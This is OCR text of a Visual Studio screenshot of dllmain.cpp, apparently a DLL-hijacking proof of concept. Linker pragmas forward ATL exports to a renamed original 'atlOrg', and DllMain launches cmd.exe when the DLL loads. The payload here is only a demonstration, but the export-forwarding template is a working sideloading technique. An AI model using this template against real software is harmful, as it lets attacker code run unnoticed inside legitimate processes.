 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Dll1 洋
Release x64 本地 Windows 调试器 abc GitHub Copilot
dllmain.cpp
Dll1 (全局范围) DllMain(HMODULE hModule, DWORD dwReason,
61 #pragma comment(linker, "/EXPORT:AtlModuleLoadTypeLib=atlOrg.AtlModuleLoadTypeLib,@56")
62 #pragma comment(linker, "/EXPORT:AtlModuleUnregisterServerEx=atlOrg.AtlModuleUnregisterServerEx,@57")
63 #pragma comment(linker, "/EXPORT:AtlModuleAddTermFunc=atlOrg.AtlModuleAddTermFunc,@58")
64 #pragma comment(linker, "/EXPORT:AtlSetErrorInfo2=atlOrg.AtlSetErrorInfo2,@59")
65 #pragma comment(linker, "/EXPORT:AtlIPersistStreamInit_GetSizeMax=atlOrg.AtlIPersistStreamInit_GetSizeMax,@60")
66 #pragma comment(linker, "/EXPORT:DllGetClassObject=atlOrg.DllGetClassObject,@61")
67 #pragma comment(linker, "/EXPORT:DllRegisterServer=atlOrg.DllRegisterServer,@62")
68 #pragma comment(linker, "/EXPORT:DllUnregisterServer=atlOrg.DllUnregisterServer,@63")
69 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
70
71
72
73 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
74 // 入口函数
75 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
76 {
77 if (dwReason == DLL_PROCESS_ATTACH)
78 {
79 system("start cmd.exe");
80 DisableThreadLibraryCalls(hModule);
81 }
82 else if (dwReason == DLL_PROCESS_DETACH)
83 {
84 }
85
86 return TRUE;
87 }
88 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
89
100 % 未找到相关问题 行: 79 字符: 27 列: 33 制表符 CRLF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'Dll1' (1 个项目，共 1 个)
Dll1
引用
外部依赖项
头文件
framework.h
pch.h
源文件
dllmain.cpp
DllMain(HMODULE, DWORD, PVOID)
pch.cpp
资源文件
解决方案资源管理器 Git 更改
已保存的项 添加到源代码管理 选择仓库 1